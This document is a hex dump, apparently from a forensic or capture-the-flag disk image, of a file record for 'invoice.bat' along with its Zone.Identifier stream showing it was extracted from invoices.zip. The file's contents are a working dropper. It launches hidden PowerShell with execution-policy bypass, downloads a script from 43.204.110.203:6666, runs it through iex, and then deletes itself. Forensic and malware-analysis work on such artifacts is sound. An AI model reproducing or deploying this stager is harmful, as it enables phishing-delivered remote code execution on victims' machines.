 016E:30E0 00 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00 ........ .......
016E:30F0 0B 03 69 00 6E 00 76 00 6F 00 69 00 63 00 65 00 ..i.n.v.o.i.c.e.
016E:3100 2E 00 62 00 61 00 74 00 80 00 00 00 38 01 00 00 ..b.a.t.€...8...
016E:3110 00 00 18 00 00 00 01 00 1E 01 00 00 18 00 00 00 ................
016E:3120 40 65 63 68 6F 20 6F 66 66 0A 73 74 61 72 74 20 @echo off.start 
016E:3130 2F 62 20 70 6F 77 65 72 73 68 65 6C 6C 2E 65 78 /b powershell.ex
016E:3140 65 20 2D 6E 6F 6C 20 2D 77 20 31 20 2D 6E 6F 70 e -nol -w 1 -nop
016E:3150 20 2D 65 70 20 62 79 70 61 73 73 20 22 28 4E 65  -ep bypass "(Ne
016E:3160 77 2D 4F 62 6A 65 63 74 20 4E 65 74 2E 57 65 62 w-Object Net.Web
016E:3170 43 6C 69 65 6E 74 29 2E 50 72 6F 78 79 2E 43 72 Client).Proxy.Cr
016E:3180 65 64 65 6E 74 69 61 6C 73 3D 5B 4E 65 74 2E 43 edentials=[Net.C
016E:3190 72 65 64 65 6E 74 69 61 6C 43 61 63 68 65 5D 3A redentialCache]:
016E:31A0 3A 44 65 66 61 75 6C 74 4E 65 74 77 6F 72 6B 43 :DefaultNetworkC
016E:31B0 72 65 64 65 6E 74 69 61 6C 73 3B 69 77 72 28 27 redentials;iwr('
016E:31C0 68 74 74 70 3A 2F 2F 34 33 2E 32 30 34 2E 31 31 http://43.204.11
016E:31D0 30 2E 32 30 33 3A 36 36 36 36 2F 64 6F 77 6E 6C 0.203:6666/downl
016E:31E0 6F 61 64 2F 70 6F 77 65 72 73 68 65 6C 6C 2F 4F oad/powershell/O
016E:31F0 6D 31 68 64 48 52 70 5A 6D 56 7A 64 47 46 03 00 m1hdHRpZmVzdGF..
016E:3200 57 39 75 49 47 56 30 64 77 3D 3D 27 29 20 2D 55 W9uIGV0dw==') -U
016E:3210 73 65 42 61 73 69 63 50 61 72 73 69 6E 67 7C 69 seBasicParsing|i
016E:3220 65 78 22 0A 28 67 6F 74 6F 29 20 32 3E 6E 75 6C ex".(goto) 2>nul
016E:3230 20 26 20 64 65 6C 20 22 25 7E 66 30 22 0A 00 00  & del "%~f0"...
016E:3240 80 00 00 00 B8 00 00 00 00 0F 18 00 00 00 03 00 €...¸...........
016E:3250 7C 00 00 00 38 00 00 00 5A 00 6F 00 6E 00 65 00 |...8...Z.o.n.e.
016E:3260 2E 00 49 00 64 00 65 00 6E 00 74 00 69 00 66 00 ..I.d.e.n.t.i.f.
016E:3270 69 00 65 00 72 00 00 00 5B 5A 6F 6E 65 54 72 61 i.e.r...[ZoneTra
016E:3280 6E 73 66 65 72 5D 0D 0A 5A 6F 6E 65 49 64 3D 33 nsfer]..ZoneId=3
016E:3290 0D 0A 52 65 66 65 72 72 65 72 55 72 6C 3D 43 3A ..ReferrerUrl=C:
016E:32A0 5C 55 73 65 72 73 5C 73 69 6D 6F 6E 2E 73 74 61 \Users\simon.sta
016E:32B0 72 6B 5C 44 6F 77 6E 6C 6F 61 64 73 5C 53 74 61 rk\Downloads\Sta
016E:32C0 67 65 2D 32 30 32 34 30 32 31 33 54 30 39 33 33 ge-20240213T0933
016E:32D0 32 34 5A 2D 30 30 31 5C 53 74 61 67 65 5C 69 6E 24Z-001\Stage\in
016E:32E0 76 6F 69 63 65 5C 69 6E 76 6F 69 63 65 73 2E 7A voice\invoices.z
016E:32F0 69 70 0D 0A 00 00 00 00 FF FF FF FF 82 79 47 11 ip......ÿÿÿÿ‚yG.
016E:3300 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................